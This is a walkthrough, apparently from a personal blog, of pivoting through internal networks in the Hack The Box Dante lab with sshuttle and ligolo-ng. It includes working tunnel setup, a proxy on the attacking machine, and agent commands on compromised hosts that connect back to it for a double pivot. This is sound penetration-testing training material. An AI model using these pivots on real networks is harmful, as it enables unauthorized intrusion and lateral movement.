
Recently I completed Dante which is a pro lab on hack the box. During this challenge lab there were several pivot points that gave you access to the internal network. My old method of using chisel here was really annoying me due to its limitations with using SOCKS. After some research I found these tools to be the best of both worlds.
Ligolo-ng
This a fantastic tool that creates a proxy tunnel on your TUN interface. Allowing you to pivot whilst maintaining all functionality of TCP/UDP etc. (LOOKING AT YOU SOCKS!). It uses an proxy server hosted on the attacking machine, then an agent placed onto the machine you need access from. Here is the link to its github.
Here are some benefits of the tool
- Tun interface (No more SOCKS!)
- Simple UI with agent selection and network information
- Easy to use and setup
- Automatic certificate configuration with Let’s Encrypt
- Performant (Multiplexing)
- Does not require high privileges
- Socket listening/binding on the agent
- Multiple platforms supported for the agent
sshuttle
This tool can create a proxy on connection via SSH. You simply specify the subnet you want tunneling to your host. This also avoids the need for SOCKS. Here is the link to its github.

The Goal
I want to access the file server located at 172.16.5.25. To achieve this I will have to do several pivots.

The set up
First of all let’s use my attacking machine on 10.10.14.10 and set up a tunnel to the 172.16.1.0/24 subnet.
sshuttle
Using previously obtained SSH credentials, I can use sshuttle to create a tunnel to this new subnet.
sshuttle -r USER@10.10.14.10 172.16.1.0/24
Now you will have access to this subnet. Here is what the current set up looks like.

Using this tunnel I can access the 172.16.1.14 machine. This machine has access to the 172.16.5.0/24 network. Lets use ligolo-ng to set up a tunnel for this.
Ligolo-ng
To use this program we need to set up a few things on the attackers machine in our instance its the 10.10.14.10 machine, these are as follows
# This will create a new TUN interface
sudo ip tuntap add user [your_username] mode tun ligolo
# This will set the link on yhe nee interface to up
sudo ip link set ligolo up
# This will add a route to the new tunnel.
# NOTE this is where you insert the new subnet you want to access.
sudo ip route add 172.16.5.0/24 dev ligolo
Next we just run the ./proxy script to run the proxy on our attacking machine. Please note for this I am using no encryption.
./proxy -selfcert
Now using access on the 172.16.1.14 I will deploy the agent
./agent -connect 10.10.14.10:11601 -ignorecert
Now switching back to the proxy server we can see the agent has established connection.
INFO[0102] Agent joined. name=WS-01 remote="172.16.1.14:38000"
On the proxy we now can select the session we want to interact with and then start the tunnel
ligolo-ng » session
? Specify a session : 1 - WS-01 - 172.16.1.14:38000
# Next simply type start to start using the tunnel
[Agent : WS-01] » start
[Agent : WS-01] » INFO[0690] Starting tunnel to WS-01
Now we have access to the 172.16.5.0/24 subnet and our set up looks like this.

This is all fun and games but it seems the host 172.16.5.25 is only reachable via the 172.16.5.20 machine. In this set up we cannot hit the machine. Double pivot anyone??
Double pivot

In order for ligolo to know how to access this host we need to place a second agent on the .20 machine, doing this will allow the tunnel to see and know how to route traffic to the .25 machine. After starting the agent on the .20 with the same commands as above you will see the agent establish connection in the proxy server
Ligolo can only be tunneling from 1 session at a time. So we need to change to the new session and start the tunnel. Like so.
INFO[0102] Agent joined. name=DC-01 remote="172.16.5.20:27600"
[Agent : WS-01] » session
? Specify a session : 2 - DC-01 - 172.16.5.20:27660
[Agent : DC-01] » start
? Tunnel already running, switch from WS-01 to DC-01? (y/N) Yes
INFO[0450] Closing tunnel to WS-01...
[Agent : DC-01] » INFO[0450] Starting tunnel to DC-01
Now you can SSH to the final host. The final set up will look like this.

It is worth noting that you can have as many agents deployed as you like and can simply switch the session and press start to switch to that tunnel to access the subnet you require.
Summary
Deploying and using pivots like above is an integral part of pen testing. Using the tools above make this as painless as possible while retaining full functionality on things like nmap script scans and more.
A point to note here if you do not have SSH for the initial pivot, simply just use a ligolo agent ;)
Hope you learnt something!